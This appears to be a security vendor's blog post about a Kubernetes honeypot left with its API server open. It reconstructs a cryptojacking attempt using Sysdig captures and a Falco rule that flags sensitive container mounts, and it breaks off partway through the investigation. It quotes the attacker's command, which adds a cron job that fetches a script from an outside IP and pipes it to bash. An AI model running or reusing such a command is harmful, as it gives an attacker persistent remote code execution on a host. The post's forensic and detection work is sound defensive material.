Introduction

A while back, we wrote a blog post about opening an EC2 instance to the world to see who would exploit it and what we could reconstruct from their behavior using open source sysdig.

A lot has changed since that original blog post. Containers and orchestration are much more widespread, and we’ve released a new product Sysdig Secure that has amazing security forensics capabilities. We decided to repeat our experiment with a new Kubernetes (K8s)-centric focus. What would happen if you put a K8s cluster up on AWS but left the API Server port (8080) generally open to the outside world? Have attackers moved on from EC2 exploits to container-specific and kubernetes-specific exploits? One way to find out!

In detail, here’s what we did:

- Created a single t2.large instance and installed a single-node K8s cluster.

- Opened port 8080 to the world. This means that anyone can start new Kubernetes Pods, Services, etc on the cluster.

- Installed a Sysdig Secure agent with the default set of policies. Each policy identifies specific suspicious behavior that’s indicative of an active exploit, and sends Policy Events when the policy is triggered.

- Modified each policy to trigger a sysdig capture 30 seconds before the event and 30 seconds after the policy event. If you’re not familiar with our open source sysdig product, a capture contains the full contents of all system calls performed by all processes on the host, along with process/container/k8s information needed to reconstruct the state of the host at capture time. That way, we can capture the behavior that led up to the exploit as well as the follow-on activity after the exploit.

- Set up email notifications for each policy so we would be sent emails when any policy was triggered.

- Waited…

First Attack: Detecting Cryptojacking Attempts





4 days later, we had our first attack. We noticed an attempt to start a new container that mounted /etc/crontab from the host machine. Here’s what Sysdig Secure detected:

The text of the policy event reads:

Container with sensitive mount started (user=root command=sh -c echo "* * * * * curl -s http://104.225.147.196:8220/logo3.jpg | bash -s" >> /mnt/etc/crontab k8s_test-container.315f34fe_superte_default_e3181c32-b860-11e7-9298-0a6b4c184eb2_e61efe51 (id=48dfe61fe3fd))

Code language: Perl (perl)One of Sysdig Secure’s default policies examines the mounts used by newly created containers. It considers certain file paths from the host as “sensitive”. Any attempt to start a container that mounts one of these sensitive paths from the host results in a policy event. Here are the relevant sections from the falco rules file:

- macro: sensitive_mount

condition: (container.mount.dest[/proc*] != "N/A" or

container.mount.dest[/var/run/docker.sock] != "N/A" or

container.mount.dest[/] != "N/A" or

container.mount.dest[/etc] != "N/A" or

container.mount.dest[/root*] != "N/A")

- rule: Launch Sensitive Mount Container

desc: >

Detect the initial process started by a container that has a mount from a sensitive host directory

(i.e. /proc). Exceptions are made for known trusted images.

condition: >

evt.type=execve and proc.vpid=1 and container

and sensitive_mount

and not trusted_containers

and not user_sensitive_mount_containers

output: Container with sensitive mount started (user=%user.name command=%proc.cmdline %container.info image=%container.image mounts=%container.mounts)

priority: INFO

tags: [container, cis]Code language: Perl (perl)Specifically, we’re looking for a process launch with pid=1 from the container’s namespace. This is the initial process launched in a container. When we see that process launch, we look up mount information for the associated container to see if any mount is related to a sensitive filesystem from the host. If the container has a sensitive mount, Sysdig Secure emits a policy event and starts a sysdig capture.

Investigating Attack Using Sysdig Inspect

Remember that we configured the policy to trigger a sysdig capture when the suspicious behavior was identified. This includes a back-in-time component, using a rotating buffer of system events that the Sysdig Agent keeps in memory. The capture includes 30 seconds of activity preceding the policy event and 30 seconds of activity following the policy event.





Using the sysdig capture, we can use a tool like Sysdig Inspect to reconstruct the attack as it occurred. Let’s start with an overview:

The top shows a series of tiles summarizing different types of activity. On the bottom, we’ve stacked a timeline of several different types of activity:

- Network Connections

- Modified File Bytes

- Docker Events

- The number of running containers

- Sysdig Secure Notifications

You can see that at the time of the Sysdig Secure Notification, there was an additional container created along with corresponding docker events. Additionally, there were bursts of related filesystem and network activity.



We can zoom into a tighter period immediately surrounding the event and look for the http POST that created the container. In this case, we look at any system calls where the arguments contain the strings “POST” and “create”:



We can look at an overview of the docker containers that were running at the time:



Hey, what’s that container docker123321/mysql? Let’s look specifically at the processes run in that container:



